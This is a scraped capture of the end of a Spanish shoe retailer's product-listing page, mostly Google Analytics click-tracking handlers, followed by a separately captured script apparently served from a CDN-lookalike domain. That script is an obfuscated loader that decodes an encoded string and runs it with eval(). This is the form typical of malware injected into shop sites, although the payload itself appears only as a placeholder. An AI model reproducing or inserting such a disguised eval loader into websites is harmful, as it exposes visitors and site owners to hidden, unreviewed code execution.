                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4452-10350","item_name":"C314-18","affiliation":"Coronel Tapiocca","index":14,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4455"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4455-10368","item_name":"C320-11","affiliation":"Coronel Tapiocca","index":15,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Negro\/marrón","item_category":"Botines de hombre","item_category2":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4456"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4456-10374","item_name":"C320-17","affiliation":"Coronel Tapiocca","index":16,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Cedar\/marron","item_category":"Botines de hombre","item_category2":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4457"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4457-10380","item_name":"C323-11","affiliation":"Coronel Tapiocca","index":17,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Zapatos con cordones hombre","item_category2":"Hombre","item_category3":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4446"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4446-10314","item_name":"C323-17","affiliation":"Coronel Tapiocca","index":18,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Cedar\/marron","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4473"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4473-10476","item_name":"C350-11","affiliation":"Coronel Tapiocca","index":19,"price":71.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"36 - negro","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"}]});}
            );
            
            $('article[data-id-product="4447"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4447-10320","item_name":"C350-38","affiliation":"Coronel Tapiocca","index":20,"price":71.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"41 - marron","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"}]});}
            );
            
            $('article[data-id-product="4448"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4448-10326","item_name":"C352-11","affiliation":"Coronel Tapiocca","index":21,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"36 - Marrón","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"}]});}
            );
            
            $('article[data-id-product="4450"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4450-10338","item_name":"C354-11","affiliation":"Coronel Tapiocca","index":22,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"36 - Marrón","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"}]});}
            );
            
            $('article[data-id-product="4480"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4480-10516","item_name":"C354-52","affiliation":"Coronel Tapiocca","index":23,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"41 - Bronce","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"}]});}
            );
            
      });
</script>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Raleway:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Raleway:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6233
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"LYabIeoJc",6,6,1))